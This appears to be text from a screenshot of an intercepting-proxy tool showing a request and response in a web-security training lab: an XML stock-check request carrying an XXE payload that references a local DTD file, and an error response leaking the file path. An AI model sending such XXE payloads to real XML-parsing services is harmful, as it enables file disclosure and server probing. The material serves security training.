 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net
3 Cookie: session=IeO9AbujACqCBZWBz21J0776KFGifWXe
4 Content-Length: 213
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/random_file.txt">
%local_dtd; ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 126
5
6 "XML parser exited with error: java.io.FileNotFoundException: /usr/share/yelp/dtd/random_file.txt
(No such file or directory)"